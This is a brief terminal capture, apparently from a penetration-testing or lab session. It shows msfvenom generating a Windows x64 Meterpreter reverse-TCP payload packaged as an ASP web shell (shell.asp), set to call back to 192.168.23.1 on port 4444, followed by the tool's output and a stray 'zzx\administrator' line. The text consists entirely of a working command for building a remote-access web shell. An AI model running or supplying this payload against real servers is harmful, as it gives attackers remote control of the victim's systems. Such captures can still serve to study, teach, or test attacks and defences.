 ┌──(security㉿Security)-[/tmp]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.23.1 lport=4444 -f asp -o shell.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
zzx\administrator
Final size of asp file: 52827 bytes
Saved as: shell.asp
┌──(security㉿Security)-[/tmp]
└─$